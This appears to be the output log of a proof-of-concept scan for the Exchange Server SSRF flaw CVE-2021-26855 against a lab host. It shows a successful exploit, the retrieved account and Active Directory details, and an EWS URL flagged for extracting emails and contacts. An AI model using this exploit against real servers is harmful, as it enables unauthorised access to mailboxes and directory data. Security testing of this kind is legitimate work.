 [11:56:11] [INFO] [+] Success!: SSRF Authenticated on Backend Service
[11:56:11] [INFO] [+] Got details...
[11:56:11] [INFO] [+] Name: 张三
[11:56:11] [INFO] [+] DN: /o=Sullivan/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=user51a6aff4
[11:56:11] [INFO] [+] SMTP Address: zhangsan@ms.test.com
[11:56:11] [INFO] [+] Account Type: email
[11:56:11] [INFO] [+] Microsoft Online status: False
[11:56:11] [INFO] [+] Public folder Server: win-1nmhtjkvjbo.ms.test.com
[11:56:11] [INFO] [+] Server: 6a218915-a8ac-4f8b-a6d2-3a99d28b1ba3@ms.test.com
[11:56:11] [INFO] [+] AD: WIN-1NMHTJKVJBO.ms.test.com
[11:56:11] [INFO] [+] Server Exclusive Connect status: off
[11:56:11] [INFO] [+] Authentication Package used: Ntlm
[11:56:11] [INFO] [+] Cert Principal Name status: None
[11:56:11] [INFO] [+] OOF Url: https://win-1nmhtjkvjbo.ms.test.com/EWS/Exchange.asmx    <- Use this URL to extract emails, contacts from BackEnd Service
[11:56:11] [+] URL : https://192.168.106.148:443
[11:56:11] [+] legacyDn : /o=Sullivan/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=user51a6aff4
[11:56:11] [+] AD : WIN-1NMHTJKVJBO.ms.test.com
[11:56:11] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| https://192.168.106.148 | Microsoft Exchange Server SSRF漏洞 | CVE-2021-26855 | Microsoft Exchange Server | Exchange Server 2013、Exchange Server 2016、Exchange Server 2019 | success |
success : 1 / 1
[*] shutting down at 11:56:11